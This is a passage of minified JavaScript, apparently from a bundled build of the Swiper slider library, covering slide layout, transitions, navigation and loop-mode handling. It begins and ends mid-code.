A=0;A<t.virtual.slidesBefore+t.virtual.slidesAfter;A+=1)i.slidesPerGroup===1&&f.push(f[f.length-1]+M),m.push(m[m.length-1]+M),t.virtualSize+=M}if(f.length===0&&(f=[0]),v!==0){const M=t.isHorizontal()&&c?"marginLeft":t.getDirectionLabel("marginRight");o.filter((A,x)=>!i.cssMode||i.loop?!0:x!==o.length-1).forEach(A=>{A.style[M]=`${v}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let M=0;h.forEach(x=>{M+=x+(v||0)}),M-=v;const A=M-r;f=f.map(x=>x<=0?-w:x>A?A+g:x)}if(i.centerInsufficientSlides){let M=0;if(h.forEach(A=>{M+=A+(v||0)}),M-=v,M<r){const A=(r-M)/2;f.forEach((x,S)=>{f[S]=x-A}),m.forEach((x,S)=>{m[S]=x+A})}}if(Object.assign(t,{slides:o,snapGrid:f,slidesGrid:m,slidesSizesGrid:h}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){ce(s,"--swiper-centered-offset-before",`${-f[0]}px`),ce(s,"--swiper-centered-offset-after",`${t.size/2-h[h.length-1]/2}px`);const M=-t.snapGrid[0],A=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(x=>x+M),t.slidesGrid=t.slidesGrid.map(x=>x+A)}if(l!==p&&t.emit("slidesLengthChange"),f.length!==u&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==b&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!n&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const M=`${i.containerModifierClass}backface-hidden`,A=t.el.classList.contains(M);l<=i.maxBackfaceHiddenSlides?A||t.el.classList.add(M):A&&t.el.classList.remove(M)}}function Qt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let a=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const c=d=>s?e.slides[e.getSlideIndexByData(d)]:e.slides[d];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(d=>{i.push(d)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const d=e.activeIndex+r;if(d>e.slides.length&&!s)break;i.push(c(d))}else i.push(c(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]!="undefined"){const d=i[r].offsetHeight;a=d>a?d:a}(a||a===0)&&(e.wrapperEl.style.height=`${a}px`)}function Jt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}function ei(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:a,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset=="undefined"&&e.updateSlidesOffset();let c=-t;a&&(c=t),s.forEach(n=>{n.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass)}),e.visibleSlidesIndexes=[],e.visibleSlides=[];let d=i.spaceBetween;typeof d=="string"&&d.indexOf("%")>=0?d=parseFloat(d.replace("%",""))/100*e.size:typeof d=="string"&&(d=parseFloat(d));for(let n=0;n<s.length;n+=1){const p=s[n];let o=p.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(o-=s[0].swiperSlideOffset);const l=(c+(i.centeredSlides?e.minTranslate():0)-o)/(p.swiperSlideSize+d),f=(c-r[0]+(i.centeredSlides?e.minTranslate():0)-o)/(p.swiperSlideSize+d),m=-(c-o),h=m+e.slidesSizesGrid[n],w=m>=0&&m<=e.size-e.slidesSizesGrid[n];(m>=0&&m<e.size-1||h>1&&h<=e.size||m<=0&&h>=e.size)&&(e.visibleSlides.push(p),e.visibleSlidesIndexes.push(n),s[n].classList.add(i.slideVisibleClass)),w&&s[n].classList.add(i.slideFullyVisibleClass),p.progress=a?-l:l,p.originalProgress=a?-f:f}}function ti(t){const e=this;if(typeof t=="undefined"){const o=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*o||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:a,isBeginning:r,isEnd:c,progressLoop:d}=e;const n=r,p=c;if(s===0)a=0,r=!0,c=!0;else{a=(t-e.minTranslate())/s;const o=Math.abs(t-e.minTranslate())<1,l=Math.abs(t-e.maxTranslate())<1;r=o||a<=0,c=l||a>=1,o&&(a=0),l&&(a=1)}if(i.loop){const o=e.getSlideIndexByData(0),l=e.getSlideIndexByData(e.slides.length-1),f=e.slidesGrid[o],m=e.slidesGrid[l],h=e.slidesGrid[e.slidesGrid.length-1],w=Math.abs(t);w>=f?d=(w-f)/h:d=(w+h-m)/h,d>1&&(d-=1)}Object.assign(e,{progress:a,progressLoop:d,isBeginning:r,isEnd:c}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!n&&e.emit("reachBeginning toEdge"),c&&!p&&e.emit("reachEnd toEdge"),(n&&!r||p&&!c)&&e.emit("fromEdge"),e.emit("progress",a)}function ii(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:a}=t,r=t.virtual&&i.virtual.enabled,c=t.grid&&i.grid&&i.grid.rows>1,d=l=>V(s,`.${i.slideClass}${l}, swiper-slide${l}`)[0];e.forEach(l=>{l.classList.remove(i.slideActiveClass,i.slideNextClass,i.slidePrevClass)});let n,p,o;if(r)if(i.loop){let l=a-t.virtual.slidesBefore;l<0&&(l=t.virtual.slides.length+l),l>=t.virtual.slides.length&&(l-=t.virtual.slides.length),n=d(`[data-swiper-slide-index="${l}"]`)}else n=d(`[data-swiper-slide-index="${a}"]`);else c?(n=e.filter(l=>l.column===a)[0],o=e.filter(l=>l.column===a+1)[0],p=e.filter(l=>l.column===a-1)[0]):n=e[a];n&&(n.classList.add(i.slideActiveClass),c?(o&&o.classList.add(i.slideNextClass),p&&p.classList.add(i.slidePrevClass)):(o=mt(n,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!o&&(o=e[0]),o&&o.classList.add(i.slideNextClass),p=pt(n,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!p===0&&(p=e[e.length-1]),p&&p.classList.add(i.slidePrevClass))),t.emitSlidesClasses()}const ve=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let a=s.querySelector(`.${t.params.lazyPreloaderClass}`);!a&&t.isElement&&(s.shadowRoot?a=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(a=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),a&&a.remove())})),a&&a.remove()}},Ae=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},_e=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),a=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const c=a,d=[c-e];d.push(...Array.from({length:e}).map((n,p)=>c+s+p)),t.slides.forEach((n,p)=>{d.includes(n.column)&&Ae(t,p)});return}const r=a+s-1;if(t.params.rewind||t.params.loop)for(let c=a-e;c<=r+e;c+=1){const d=(c%i+i)%i;(d<a||d>r)&&Ae(t,d)}else for(let c=Math.max(a-e,0);c<=Math.min(r+e,i-1);c+=1)c!==a&&(c>r||c<a)&&Ae(t,c)};function si(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let a;for(let r=0;r<e.length;r+=1)typeof e[r+1]!="undefined"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?a=r:s>=e[r]&&s<e[r+1]&&(a=r+1):s>=e[r]&&(a=r);return i.normalizeSlideIndex&&(a<0||typeof a=="undefined")&&(a=0),a}function ri(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:a,activeIndex:r,realIndex:c,snapIndex:d}=e;let n=t,p;const o=m=>{let h=m-e.virtual.slidesBefore;return h<0&&(h=e.virtual.slides.length+h),h>=e.virtual.slides.length&&(h-=e.virtual.slides.length),h};if(typeof n=="undefined"&&(n=si(e)),s.indexOf(i)>=0)p=s.indexOf(i);else{const m=Math.min(a.slidesPerGroupSkip,n);p=m+Math.floor((n-m)/a.slidesPerGroup)}if(p>=s.length&&(p=s.length-1),n===r&&!e.params.loop){p!==d&&(e.snapIndex=p,e.emit("snapIndexChange"));return}if(n===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=o(n);return}const l=e.grid&&a.grid&&a.grid.rows>1;let f;if(e.virtual&&a.virtual.enabled&&a.loop)f=o(n);else if(l){const m=e.slides.filter(w=>w.column===n)[0];let h=parseInt(m.getAttribute("data-swiper-slide-index"),10);Number.isNaN(h)&&(h=Math.max(e.slides.indexOf(m),0)),f=Math.floor(h/a.grid.rows)}else if(e.slides[n]){const m=e.slides[n].getAttribute("data-swiper-slide-index");m?f=parseInt(m,10):f=n}else f=n;Object.assign(e,{previousSnapIndex:d,snapIndex:p,previousRealIndex:c,realIndex:f,previousIndex:r,activeIndex:n}),e.initialized&&_e(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(c!==f&&e.emit("realIndexChange"),e.emit("slideChange"))}function ai(t,e){const i=this,s=i.params;let a=t.closest(`.${s.slideClass}, swiper-slide`);!a&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(d=>{!a&&d.matches&&d.matches(`.${s.slideClass}, swiper-slide`)&&(a=d)});let r=!1,c;if(a){for(let d=0;d<i.slides.length;d+=1)if(i.slides[d]===a){r=!0,c=d;break}}if(a&&r)i.clickedSlide=a,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(a.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=c;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var ni={updateSize:Kt,updateSlides:Zt,updateAutoHeight:Qt,updateSlidesOffset:Jt,updateSlidesProgress:ei,updateProgress:ti,updateSlidesClasses:ii,updateActiveIndex:ri,updateClickedSlide:ai};function li(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:a,wrapperEl:r}=e;if(i.virtualTranslate)return s?-a:a;if(i.cssMode)return a;let c=De(r,t);return c+=e.cssOverflowAdjustment(),s&&(c=-c),c||0}function oi(t,e){const i=this,{rtlTranslate:s,params:a,wrapperEl:r,progress:c}=i;let d=0,n=0;const p=0;i.isHorizontal()?d=s?-t:t:n=t,a.roundLengths&&(d=Math.floor(d),n=Math.floor(n)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?d:n,a.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-d:-n:a.virtualTranslate||(i.isHorizontal()?d-=i.cssOverflowAdjustment():n-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${d}px, ${n}px, ${p}px)`);let o;const l=i.maxTranslate()-i.minTranslate();l===0?o=0:o=(t-i.minTranslate())/l,o!==c&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function di(){return-this.snapGrid[0]}function ci(){return-this.snapGrid[this.snapGrid.length-1]}function fi(t,e,i,s,a){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:c,wrapperEl:d}=r;if(r.animating&&c.preventInteractionOnTransition)return!1;const n=r.minTranslate(),p=r.maxTranslate();let o;if(s&&t>n?o=n:s&&t<p?o=p:o=t,r.updateProgress(o),c.cssMode){const l=r.isHorizontal();if(e===0)d[l?"scrollLeft":"scrollTop"]=-o;else{if(!r.support.smoothScroll)return Qe({swiper:r,targetPosition:-o,side:l?"left":"top"}),!0;d.scrollTo({[l?"left":"top"]:-o,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(o),i&&(r.emit("beforeTransitionStart",e,a),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(o),i&&(r.emit("beforeTransitionStart",e,a),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(f){!r||r.destroyed||f.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var ui={getTranslate:li,setTranslate:oi,minTranslate:di,maxTranslate:ci,translateTo:fi};function pi(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function tt(t){let{swiper:e,runCallbacks:i,direction:s,step:a}=t;const{activeIndex:r,previousIndex:c}=e;let d=s;if(d||(r>c?d="next":r<c?d="prev":d="reset"),e.emit(`transition${a}`),i&&r!==c){if(d==="reset"){e.emit(`slideResetTransition${a}`);return}e.emit(`slideChangeTransition${a}`),d==="next"?e.emit(`slideNextTransition${a}`):e.emit(`slidePrevTransition${a}`)}}function mi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),tt({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function hi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),tt({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var gi={setTransition:pi,transitionStart:mi,transitionEnd:hi};function vi(t,e,i,s,a){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let c=t;c<0&&(c=0);const{params:d,snapGrid:n,slidesGrid:p,previousIndex:o,activeIndex:l,rtlTranslate:f,wrapperEl:m,enabled:h}=r;if(r.animating&&d.preventInteractionOnTransition||!h&&!s&&!a||r.destroyed)return!1;const w=Math.min(r.params.slidesPerGroupSkip,c);let g=w+Math.floor((c-w)/r.params.slidesPerGroup);g>=n.length&&(g=n.length-1);const u=-n[g];if(d.normalizeSlideIndex)for(let v=0;v<p.length;v+=1){const E=-Math.floor(u*100),z=Math.floor(p[v]*100),L=Math.floor(p[v+1]*100);typeof p[v+1]!="undefined"?E>=z&&E<L-(L-z)/2?c=v:E>=z&&E<L&&(c=v+1):E>=z&&(c=v)}if(r.initialized&&c!==l&&(!r.allowSlideNext&&(f?u>r.translate&&u>r.minTranslate():u<r.translate&&u<r.minTranslate())||!r.allowSlidePrev&&u>r.translate&&u>r.maxTranslate()&&(l||0)!==c))return!1;c!==(o||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(u);let b;if(c>l?b="next":c<l?b="prev":b="reset",f&&-u===r.translate||!f&&u===r.translate)return r.updateActiveIndex(c),d.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),d.effect!=="slide"&&r.setTranslate(u),b!=="reset"&&(r.transitionStart(i,b),r.transitionEnd(i,b)),!1;if(d.cssMode){const v=r.isHorizontal(),E=f?u:-u;if(e===0){const z=r.virtual&&r.params.virtual.enabled;z&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),z&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[v?"scrollLeft":"scrollTop"]=E})):m[v?"scrollLeft":"scrollTop"]=E,z&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1})}else{if(!r.support.smoothScroll)return Qe({swiper:r,targetPosition:E,side:v?"left":"top"}),!0;m.scrollTo({[v?"left":"top"]:E,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(u),r.updateActiveIndex(c),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,b),e===0?r.transitionEnd(i,b):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(E){!r||r.destroyed||E.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,b))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function wi(t,e,i,s){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const a=this;if(a.destroyed)return;const r=a.grid&&a.params.grid&&a.params.grid.rows>1;let c=t;if(a.params.loop)if(a.virtual&&a.params.virtual.enabled)c=c+a.virtual.slidesBefore;else{let d;if(r){const f=c*a.params.grid.rows;d=a.slides.filter(m=>m.getAttribute("data-swiper-slide-index")*1===f)[0].column}else d=a.getSlideIndexByData(c);const n=r?Math.ceil(a.slides.length/a.params.grid.rows):a.slides.length,{centeredSlides:p}=a.params;let o=a.params.slidesPerView;o==="auto"?o=a.slidesPerViewDynamic():(o=Math.ceil(parseFloat(a.params.slidesPerView,10)),p&&o%2===0&&(o=o+1));let l=n-d<o;if(p&&(l=l||d<Math.ceil(o/2)),l){const f=p?d<a.activeIndex?"prev":"next":d-a.activeIndex-1<a.params.slidesPerView?"next":"prev";a.loopFix({direction:f,slideTo:!0,activeSlideIndex:f==="next"?d+1:d-n+1,slideRealIndex:f==="next"?a.realIndex:void 0})}if(r){const f=c*a.params.grid.rows;c=a.slides.filter(m=>m.getAttribute("data-swiper-slide-index")*1===f)[0].column}else c=a.getSlideIndexByData(c)}return requestAnimationFrame(()=>{a.slideTo(c,e,i,s)}),a}function bi(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this,{enabled:a,params:r,animating:c}=s;if(!a||s.destroyed)return s;let d=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(d=Math.max(s.slidesPerViewDynamic("current",!0),1));const n=s.activeIndex<r.slidesPerGroupSkip?1:d,p=s.virtual&&r.virtual.enabled;if(r.loop){if(c&&!p&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+n,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+n,t,e,i)}function Si(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this,{params:a,snapGrid:r,slidesGrid:c,rtlTranslate:d,enabled:n,animating:p}=s;if(!n||s.destroyed)return s;const o=s.virtual&&a.virtual.enabled;if(a.loop){if(p&&!o&&a.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const l=d?s.translate:-s.translate;function f(u){return u<0?-Math.floor(Math.abs(u)):Math.floor(u)}const m=f(l),h=r.map(u=>f(u));let w=r[h.indexOf(m)-1];if(typeof w=="undefined"&&a.cssMode){let u;r.forEach((b,v)=>{m>=b&&(u=v)}),typeof u!="undefined"&&(w=r[u>0?u-1:u])}let g=0;if(typeof w!="undefined"&&(g=c.indexOf(w),g<0&&(g=s.activeIndex-1),a.slidesPerView==="auto"&&a.slidesPerGroup===1&&a.slidesPerGroupAuto&&(g=g-s.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),a.rewind&&s.isBeginning){const u=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(u,t,e,i)}else if(a.loop&&s.activeIndex===0&&a.cssMode)return requestAnimationFrame(()=>{s.slideTo(g,t,e,i)}),!0;return s.slideTo(g,t,e,i)}function yi(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this;if(!s.destroyed)return s.slideTo(s.activeIndex,t,e,i)}function Ei(t,e,i,s){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0),s===void 0&&(s=.5);const a=this;if(a.destroyed)return;let r=a.activeIndex;const c=Math.min(a.params.slidesPerGroupSkip,r),d=c+Math.floor((r-c)/a.params.slidesPerGroup),n=a.rtlTranslate?a.translate:-a.translate;if(n>=a.snapGrid[d]){const p=a.snapGrid[d],o=a.snapGrid[d+1];n-p>(o-p)*s&&(r+=a.params.slidesPerGroup)}else{const p=a.snapGrid[d-1],o=a.snapGrid[d];n-p<=(o-p)*s&&(r-=a.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,a.slidesGrid.length-1),a.slideTo(r,t,e,i)}function xi(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let a=t.clickedIndex,r;const c=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?a<t.loopedSlides-s/2||a>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),a=t.getSlideIndex(V(i,`${c}[data-swiper-slide-index="${r}"]`)[0]),ie(()=>{t.slideTo(a)})):t.slideTo(a):a>t.slides.length-s?(t.loopFix(),a=t.getSlideIndex(V(i,`${c}[data-swiper-slide-index="${r}"]`)[0]),ie(()=>{t.slideTo(a)})):t.slideTo(a)}else t.slideTo(a)}var Ti={slideTo:vi,slideToLoop:wi,slideNext:bi,slidePrev:Si,slideReset:yi,slideToClosest:Ei,slideToClickedSlide:xi};function Mi(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const a=()=>{V(s,`.${i.slideClass}, swiper-slide`).forEach((l,f)=>{l.setAttribute("data-swiper-slide-index",f)})},r=e.grid&&i.grid&&i.grid.rows>1,c=i.slidesPerGroup*(r?i.grid.rows:1),d=e.slides.length%c!==0,n=r&&e.slides.length%i.grid.rows!==0,p=o=>{for(let l=0;l<o;l+=1){const f=e.isElement?q("swiper-slide",[i.slideBlankClass]):q("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(f)}};if(d){if(i.loopAddBlankSlides){const o=c-e.slides.length%c;p(o),e.recalcSlides(),e.updateSlides()}else be("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else if(n){if(i.loopAddBlankSlides){const o=i.grid.rows-e.slides.length%i.grid.rows;p(o),e.recalcSlides(),e.updateSlides()}else be("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else a();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function Ci(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:a,activeSlideIndex:r,byController:c,byMousewheel:d}=t===void 0?{}:t;const n=this;if(!n.params.loop)return;n.emit("beforeLoopFix");const{slides:p,allowSlidePrev:o,allowSlideNext:l,slidesEl:f,params:m}=n,{centeredSlides:h}=m;if(n.allowSlidePrev=!0,n.allowSlideNext=!0,n.virtual&&m.virtual.enabled){i&&(!m.centeredSlides&&n.snapIndex===0?n.slideTo(n.virtual.slides.length,0,!1,!0):m.centeredSlides&&n.snapIndex<m.slidesPerView?n.slideTo(n.virtual.slides.length+n.snapIndex,0,!1,!0):n.snapIndex===n.snapGrid.length-1&&n.slideTo(n.virtual.slidesBefore,0,!1,!0)),n.allowSlidePrev=o,n.allowSlideNext=l,n.emit("loopFix");return}let w=m.slidesPerView;w==="auto"?w=n.slidesPerViewDynamic():(w=Math.ceil(parseFloat(m.slidesPerView,10)),h&&w%2===0&&(w=w+1));const g=m.slidesPerGroupAuto?w:m.slidesPerGroup;let u=g;u%g!==0&&(u+=g-u%g),u+=m.loopAdditionalSlides,n.loopedSlides=u;const b=n.grid&&m.grid&&m.grid.rows>1;p.length<w+u?be("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):b&&m.grid.fill==="row"&&be("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const v=[],E=[];let z=n.activeIndex;typeof r=="undefined"?r=n.getSlideIndex(p.filter(S=>S.classList.contains(m.slideActiveClass))[0]):z=r;const L=s==="next"||!s,D=s==="prev"||!s;let P=0,T=0;const M=b?Math.ceil(p.length/m.grid.rows):p.length,x=(b?p[r].column:r)+(h&&typeof a=="undefined"?-w/2+.5:0);if(x<u){P=Math.max(u-x,g);for(let S=0;S<u-x;S+=1){const y=S-Math.floor(S/M)*M;if(b){const I=M-y-1;for(let G=p.length-1;G>=0;G-=1)p[G].column===I&&v.push(G)}else v.push(M-y-1)}}else if(x+w>M-u){T=Math.max(x-(M-u*2),g);for(let S=0;S<T;S+=1){const y=S-Math.floor(S/M)*M;b?p.forEach((I,G)=>{I.column===y&&E.push(G)}):E.push(y)}}if(n.__preventObserver__=!0,requestAnimationFrame(()=>{n.__preventObserver__=!1}),D&&v.forEach(S=>{p[S].swiperLoopMoveDOM=!0,f.prepend(p[S]),p[S].swiperLoopMoveDOM=!1}),L&&E.forEach(S=>{p[S].swiperLoopMoveDOM=!0,f.append(p[S]),p[S].swiperLoopMoveDOM=!1}),n.recalcSlides(),m.slidesPerView==="auto"?n.updateSlides():b&&(v.length>0&&D||E.length>0&&L)&&n.slides.forEach((S,y)=>{n.grid.updateSlide(y,S,n.slides)}),m.watchSlidesProgress&&n.updateSlidesOffset(),i){if(v.length>0&&D){if(typeof e=="undefined"){const S=n.slidesGrid[z],I=n.slidesGrid[z+P]-S;d?n.setTranslate(n.translate-I):(n.slideTo(z+Math.ceil(P),0,!1,!0),a&&(n.touchEventsData.startTranslate=n.touchEventsData.startTranslate-I,n.touchEventsData.currentTranslate=n.touchEventsData.currentTranslate-I))}else if(a){const S=b?v.length/m.grid.rows:v.length;n.slideTo(n.activeIndex+S,0,!1,!0),n.touchEventsData.currentTranslate=n.translate}}else if(E.length>0&&L)if(typeof e=="undefined"){const S=n.slidesGrid[z],I=n.slidesGrid[z-T]-S;d?n.setTranslate(n.translate-I):(n.slideTo(z-T,0,!1,!0),a&&(n.touchEventsData.startTranslate=n.touchEventsData.startTranslate-I,n.touchEventsData.currentTranslate=n.touchEventsData.currentTranslate-I))}else{const S=b?E.length/m.grid.rows:E.length;n.slideTo(n.activeIndex-S,0,!1,!0)}}if(n.allowSlidePrev=o,n.allowSlideNext=l,n.controller&&n.controller.control&&!c){const S={slideRealIndex:e,direction:s,setTranslate:a,activeSlideIndex:r,byController:!0};Array.isArray(n.controller.control)?n.controller.control.forEach(y=>{!y.destroyed&&y.params.loop&&y.loopFix(Pe(Ce({},S),{slideTo:y.params.slidesPerView===m.slidesPerView?i:!1}))}):n.controller.control instanceof n.constructor&&n.controller.control.params.loop&&n.controller.control.loopFix(Pe(Ce({},S),{slideTo:n.controller.control.params.slidesPerView===m.slidesPerView?i:!1}))}n.emit("loopFix")}function Pi(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(a=>{const r=typeof a.swiperSlideIndex=="undefined"?a.getAttribute("data-swiper-slide-index")*1:a.swiperSlideIndex;s[r]=a}),t.slides.forEach(a=>{a.removeAttribute("data-swiper-slide-index")}),s.forEach(a=>{i.append(a)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var Li={loopCreate:Mi,loopFix:Ci,loopDestroy:Pi};function Ii(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function zi(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Ai={setGrabCursor:Ii,unsetGrabCursor:zi};function Oi(t,e){e===void 0&&(e=this);function i(s){if(!s||s===Y()||s===R())return null;s.assignedSlot&&(s=s.assignedSlot);const a=s.closest(t);return!a&&!s.getRootNode?null:a||i(s.getRootNode().host)}return i(e)}function je(t,e,i){const s=R(),{params:a}=t,r=a.edgeSwipeDetection,c=a.edgeSwipeThreshold;return r&&(i<=c||i>=s.innerWidth-c)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function $i(t){const e=this,i=Y();let s=t;s.originalEvent&&(s=s.originalEvent);const a=e.touchEventsData;if(s.type==="pointerdown"){if(a.pointerId!==null&&a.pointerId!==s.pointerId)return;a.pointerId=s.pointerId}else 